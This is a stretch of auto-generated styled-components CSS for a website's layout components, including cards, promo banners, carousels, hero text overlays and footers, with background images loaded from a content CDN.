.jIGUAG.fifty-fifty-card .fiftyFifty.video-container .yt-img{position:absolute;top:0;left:0;overflow:hidden;}/*!sc*/
.jIGUAG.fifty-fifty-card .fiftyFifty.video-container .yt-img img{padding:0;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.jIGUAG.fifty-fifty-card .fiftyFifty{padding:var(--sc-spacing-4,20px);}.jIGUAG.fifty-fifty-card .fiftyFifty.video-container{height:476px;}.jIGUAG.fifty-fifty-card .fiftyFifty img{object-fit:cover !important;}}/*!sc*/
@media (min-width:1024px){.jIGUAG.fifty-fifty-card.Variation-A .fiftyFiftyImage{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.jIGUAG.fifty-fifty-card.Variation-A .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.jIGUAG.fifty-fifty-card.Variation-A .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.jIGUAG.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.jIGUAG.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px);}}/*!sc*/
@media (min-width:1024px){.jIGUAG.fifty-fifty-card.Variation-A .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.jIGUAG.fifty-fifty-card.Variation-A .textCard{padding-left:148px;}}/*!sc*/
@media (min-width:1024px){.jIGUAG.Variation-B .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.jIGUAG.Variation-B .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
.jIGUAG.Variation-B .nva-50-50-card__sideheadline{padding-left:20px;}/*!sc*/
@media (min-width:1024px){.jIGUAG.Variation-B .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-13,91px);}}/*!sc*/
@media (min-width:1024px){.jIGUAG.Variation-B .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.jIGUAG.Variation-B .textCard{padding-right:148px;}}/*!sc*/
.jIGUAG h2,.jIGUAG h3,.jIGUAG h4,.jIGUAG ul,.jIGUAG ol,.jIGUAG p{color:  var(--sc-50-50-card--text-color-dark,#333333);}/*!sc*/
.jIGUAG a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#db3700);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jIGUAG a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.jIGUAG h2,.jIGUAG h3,.jIGUAG h4,.jIGUAG ul,.jIGUAG ol,.jIGUAG p{color:   var(--sc-50-50-card--text-color-dark,#333333);}.jIGUAG a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#db3700);-webkit-text-decoration:none;text-decoration:none;}.jIGUAG a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
data-styled.g132[id="sc-wb9y8b-0"]{content:"jIGUAG,"}/*!sc*/
.fNxWkK{background-color:var(--sc-utility--bg-color,#f6f2ef);}/*!sc*/
.fNxWkK.nva-50-50{background-color:var(--sc-utility--bg-color,#f6f2ef);}/*!sc*/
data-styled.g135[id="sc-1bb4ul1-0"]{content:"fNxWkK,"}/*!sc*/
.cvFmLD{padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.cvFmLD .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.cvFmLD .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.cvFmLD ul li{display:block;}/*!sc*/
.cvFmLD ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.cvFmLD ol li{display:block;padding-left:0;}/*!sc*/
.cvFmLD ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.cvFmLD p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.cvFmLD p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.cvFmLD .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.cvFmLD a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.cvFmLD{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g137[id="sc-15orjhq-0"]{content:"cvFmLD,"}/*!sc*/
.gQrxeb{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/42sSRxC7XLdFwqc4jTiNso/03574fcb7b2ccf00c860b9d00bc8b92f/Blue_-6AB4B3.png?fit=fill&fm=webp);background-color:#6ab4b3;padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
@media (min-width:1024px){.gQrxeb{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/42sSRxC7XLdFwqc4jTiNso/03574fcb7b2ccf00c860b9d00bc8b92f/Blue_-6AB4B3.png?fit=fill&fm=webp);background-color:#6ab4b3;background-size:cover;}}/*!sc*/
.gQrxeb .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.gQrxeb .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.gQrxeb p,.gQrxeb h2,.gQrxeb h3,.gQrxeb h4,.gQrxeb ul,.gQrxeb ol,.gQrxeb .heading_four{color:var(--sc-promo-banner--text-color-dark,#333333);}/*!sc*/
.gQrxeb ul li{display:block;}/*!sc*/
.gQrxeb ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.gQrxeb ol li{display:block;padding-left:0;}/*!sc*/
.gQrxeb ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.gQrxeb p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.gQrxeb p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.gQrxeb .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.gQrxeb h2,.gQrxeb .heading_four,.gQrxeb a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.gQrxeb h2,.gQrxeb .heading_four,.gQrxeb a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.gQrxeb a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.gQrxeb{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g138[id="sc-15orjhq-1"]{content:"gQrxeb,"}/*!sc*/
.kDMjsd{background-size:cover;}/*!sc*/
.kDMjsd .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.kDMjsd .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.kDMjsd .slick_anchor{position:relative;}/*!sc*/
.kDMjsd .slick-dots{bottom:-45px;}/*!sc*/
.kDMjsd .heading_four{color:var(--sc-5-card--text-color,#ffffff);}/*!sc*/
.kDMjsd .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.kDMjsd .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.kDMjsd .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.kDMjsd .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#db3700);stroke:var(--sc-5-card--icon-color,#db3700);}/*!sc*/
@media (max-width:1366px){.kDMjsd .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.kDMjsd .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.kDMjsd .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.kDMjsd .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#ffffff);}/*!sc*/
@media (max-width:1366px){.kDMjsd .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.kDMjsd .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.kDMjsd .variation-b .slick_anchor{width:280px;}}/*!sc*/
.kDMjsd .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.kDMjsd .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#333333);}/*!sc*/
.kDMjsd .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.kDMjsd .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.kDMjsd .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.kDMjsd .variation-a .slick_para{position:absolute;bottom:0;background-color:hsl(from var(--sc-5-card--bg-color-para,#333333) h s l / calc(1 - 0.5));word-break:break-word;width:100%;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.kDMjsd .variation-a .slick_para{width:100%;}}/*!sc*/
@media (min-width:1366px){.kDMjsd .variation-a .slick_para{width:100%;}}/*!sc*/
.kDMjsd .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.kDMjsd .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.kDMjsd .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.kDMjsd .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.kDMjsd .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.kDMjsd .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.kDMjsd .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.kDMjsd .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.kDMjsd .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#f66e00);}/*!sc*/
.kDMjsd .variation-a .slick_image{margin:0;}/*!sc*/
.kDMjsd .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#db3700);}/*!sc*/
.kDMjsd .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#ffffff);}/*!sc*/
.kDMjsd .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#ffffff);stroke:var(--sc-5-card--icon-color-hover,#ffffff);}/*!sc*/
.kDMjsd .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g139[id="sc-1mdi61j-0"]{content:"kDMjsd,"}/*!sc*/
.btcAFX{background-color:var(--sc-utility--bg-color,#ffffff);background-size:cover;}/*!sc*/
.btcAFX .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.btcAFX .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.btcAFX .slick_anchor{position:relative;}/*!sc*/
.btcAFX .slick-dots{bottom:-45px;}/*!sc*/
.btcAFX .heading_four{color:var(--sc-5-card--text-color,#ffffff);}/*!sc*/
.btcAFX .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.btcAFX .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.btcAFX .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.btcAFX .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#db3700);stroke:var(--sc-5-card--icon-color,#db3700);}/*!sc*/
@media (max-width:1366px){.btcAFX .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.btcAFX .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.btcAFX .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.btcAFX .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#ffffff);}/*!sc*/
@media (max-width:1366px){.btcAFX .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.btcAFX .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.btcAFX .variation-b .slick_anchor{width:280px;}}/*!sc*/
.btcAFX .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.btcAFX .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#333333);}/*!sc*/
.btcAFX .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.btcAFX .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.btcAFX .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.btcAFX .variation-a .slick_para{position:absolute;bottom:0;background-color:hsl(from var(--sc-5-card--bg-color-para,#333333) h s l / calc(1 - 0.5));word-break:break-word;width:100%;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.btcAFX .variation-a .slick_para{width:100%;}}/*!sc*/
@media (min-width:1366px){.btcAFX .variation-a .slick_para{width:100%;}}/*!sc*/
.btcAFX .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.btcAFX .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.btcAFX .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.btcAFX .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.btcAFX .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.btcAFX .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.btcAFX .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.btcAFX .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.btcAFX .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#f66e00);}/*!sc*/
.btcAFX .variation-a .slick_image{margin:0;}/*!sc*/
.btcAFX .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#db3700);}/*!sc*/
.btcAFX .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#ffffff);}/*!sc*/
.btcAFX .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#ffffff);stroke:var(--sc-5-card--icon-color-hover,#ffffff);}/*!sc*/
.btcAFX .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g140[id="sc-1mdi61j-1"]{content:"btcAFX,"}/*!sc*/
.hEaawy{position:absolute;width:100%;text-align:center;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:var(--sc-text-card--hero-padding,30px 20px);color:var(--sc-text-card--text-color-dark,#333333);}/*!sc*/
.variation-c .sc-5mwt0n-0{text-align:center;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-5mwt0n-0.textright{text-align:right;}.variation-c .sc-5mwt0n-0.textleft{text-align:left;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .sc-5mwt0n-0{text-align:center;position:relative;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-full .sc-5mwt0n-0{text-align:center;padding:var(--sc-text-card--hero-padding,30px 35px);}}/*!sc*/
@media (max-width:1024px){.variation-a .sc-5mwt0n-0,.variation-b .hEaawy{padding:var(--sc-text-card--hero-padding,30px 35px);text-align:center;}}/*!sc*/
@media (min-device-width :768px) and (max-device-width :1023px){.hEaawy{padding:var(--sc-text-card--hero-padding_tablet,30px 114px);}}/*!sc*/
@media (min-width:1024px){.hEaawy{position:absolute;bottom:50%;}.hEaawy.variation-a,.hEaawy.variation-a.text-video{padding:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:50%;text-align:left;}.hEaawy.variation-a.textleft,.hEaawy.variation-a.text-video.textleft{text-align:left;}.hEaawy.variation-a.textright,.hEaawy.variation-a.text-video.textright{text-align:right;right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}.hEaawy.variation-a.centerbottom,.hEaawy.variation-a.text-video.centerbottom{text-align:center;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);margin-left:0;}.hEaawy.variation-b,.hEaawy.variation-b.text-video{padding:0;width:50%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);left:unset;}.hEaawy.variation-b.textleft,.hEaawy.variation-b.text-video.textleft{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);left:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);}.hEaawy.variation-b.textright,.hEaawy.variation-b.text-video.textright{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}}/*!sc*/
.hEaawy.variation-gallery-modal{position:static;padding:var(--sc-spacing-5,30px);width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);margin-left:0;}/*!sc*/
.hEaawy.variation-gallery-modal.text-video{display:block;}/*!sc*/
.hEaawy .card-header{margin-bottom:0;display:block;}/*!sc*/
@media (min-width:1024px){.hEaawy .card-header{margin-bottom:var(--sc-spacing-3,10px);}.hEaawy .card-header a{line-height:1;}}/*!sc*/
.hEaawy .card-subHeading{margin-bottom:var(--sc-spacing-2,5px);display:block;}/*!sc*/
@media (min-width:1024px){.hEaawy .card-subHeading{margin-bottom:var(--sc-spacing-3,10px);}}/*!sc*/
@media (min-width:1024px){.variation-a .sc-5mwt0n-0 p,.variation-a .hEaawy .card-subHeading,.variation-a .hEaawy .card-header,.variation-a .hEaawy .card-rich-text *,.variation-b .hEaawy p,.variation-b .hEaawy .card-subHeading,.variation-b .hEaawy .card-header,.variation-b .hEaawy .card-rich-text *{color:var(--sc-text-card--text-color-light,#ffffff);text-shadow:0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5);}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .variation-a .sc-5mwt0n-0 p,.mobile-variation-split .variation-a .hEaawy .card-subHeading,.mobile-variation-split .variation-a .hEaawy .card-header,.mobile-variation-split .variation-a .hEaawy .card-rich-text *,.mobile-variation-split .variation-b .hEaawy p,.mobile-variation-split .variation-b .hEaawy .card-subHeading,.mobile-variation-split .variation-b .hEaawy .card-header,.mobile-variation-split .variation-b .hEaawy .card-rich-text *,.mobile-variation-split .variation-c .hEaawy p,.mobile-variation-split .variation-c .hEaawy .card-subHeading,.mobile-variation-split .variation-c .hEaawy .card-header,.mobile-variation-split .variation-c .hEaawy .card-rich-text *{color:var(--sc-text-card--text-color-dark,#333333);text-shadow:none;}}/*!sc*/
@media (max-width:767px){.bg-color-override .sc-5mwt0n-0 p,.bg-color-override .hEaawy .card-subHeading,.bg-color-override .hEaawy .card-header,.bg-color-override .hEaawy .card-rich-text *{text-shadow:none;}}/*!sc*/
@media (max-width:1023px){.hEaawy p,.hEaawy .card-subHeading,.hEaawy .card-header,.hEaawy .card-rich-text *{color:var(--sc-text-card--text-color-light,#ffffff);text-shadow:0 1px 4px rgb(0 0 0 / 41%);}}/*!sc*/
.hEaawy a{line-height:var(--sc-button--line-height-link-hero,30px);}/*!sc*/
.hEaawy a.sg-btn-cpnt{text-align:center;}/*!sc*/
@media (max-width:767px){.hEaawy a.sg-btn-cpnt{padding:15px 35px;}}/*!sc*/
.hEaawy .card-rich-text ul li{display:block;}/*!sc*/
.hEaawy .card-rich-text ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.hEaawy .card-rich-text ol li{display:block;}/*!sc*/
.hEaawy .card-rich-text ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:320px){.hEaawy .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.hEaawy .card-rich-text p{margin-bottom:var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hEaawy .arrow{min-width:182px;text-align:center;word-wrap:break-word;white-space:pre-line;}/*!sc*/
data-styled.g141[id="sc-5mwt0n-0"]{content:"hEaawy,"}/*!sc*/
.hqgKJd{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/42sSRxC7XLdFwqc4jTiNso/03574fcb7b2ccf00c860b9d00bc8b92f/Blue_-6AB4B3.png?fit=fill&fm=webp);background-color:#6ab4b3;border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
@media (min-width:1024px){.hqgKJd{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/42sSRxC7XLdFwqc4jTiNso/03574fcb7b2ccf00c860b9d00bc8b92f/Blue_-6AB4B3.png?fit=fill&fm=webp);background-color:#6ab4b3;background-size:cover;}}/*!sc*/
.hqgKJd .variation-b .copyright{margin-top:18px;}/*!sc*/
.hqgKJd .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.hqgKJd .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.hqgKJd .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.hqgKJd .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.hqgKJd{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.hqgKJd{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.hqgKJd{padding:30px 30px 20px;}}/*!sc*/
data-styled.g144[id="sc-1tmcds5-0"]{content:"hqgKJd,"}/*!sc*/
.wMRmB{background-color:var(--sc-utility--bg-color,#f8f7f6);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.wMRmB .variation-b .copyright{margin-top:18px;}/*!sc*/
.wMRmB .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.wMRmB .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.wMRmB .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.wMRmB .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.wMRmB{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.wMRmB{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.wMRmB{padding:30px 30px 20px;}}/*!sc*/
data-styled.g145[id="sc-1tmcds5-1"]{content:"wMRmB,"}/*!sc*/
.hero-carousel .sc-1kqzeed-0{position:relative;}/*!sc*/
.iqivtX .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,DomineRegular,serif);font-size:var(--sc-font-size-p,14px);line-height:var(--sc-line-height-p,24px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
@media (min-width:1024px){.iqivtX .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g146[id="sc-1kqzeed-0"]{content:"iqivtX,"}/*!sc*/
.hero-carousel .sc-1kqzeed-1{position:relative;}/*!sc*/
.hpxAlG .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,DomineRegular,serif);font-size:var(--sc-font-size-p,14px);line-height:var(--sc-line-height-p,24px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
@media (min-width:1024px){.hpxAlG .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g147[id="sc-1kqzeed-1"]{content:"hpxAlG,"}/*!sc*/
.eToGOt{background-color:var(--sc-carousel--hero-bg-color,#ffffff);line-height:0;}/*!sc*/
.eToGOt .video-container{pointer-events:none;}/*!sc*/
.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{margin-bottom:0;position:absolute;width:100%;height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:calc(0.5625 * 1024px);height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1024px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * (1280px - 15px));max-height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1280px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:900px;height:calc(0.5625 * (100vw - 15px));}}/*!sc*/
.eToGOt .video-container.variation-c iframe{margin-bottom:0;position:absolute;width:calc(100vw + 2px);height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.eToGOt .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1024px);}}/*!sc*/
@media (min-width:1024px){.eToGOt .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1280px);}}/*!sc*/
.eToGOt .card-header{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:1024px){.eToGOt .hero-carousel .variation-a.small .slick-arrow,.eToGOt .hero-carousel .variation-b.small .slick-arrow{top:156px;}.eToGOt .hero-carousel .variation-a.medium .slick-arrow,.eToGOt .hero-carousel .variation-b.medium .slick-arrow{top:208px;}}/*!sc*/
.eToGOt .slick-arrow{display:block !important;}/*!sc*/
@media (min-width:1024px){.eToGOt .slick-arrow{display:block !important;}}/*!sc*/
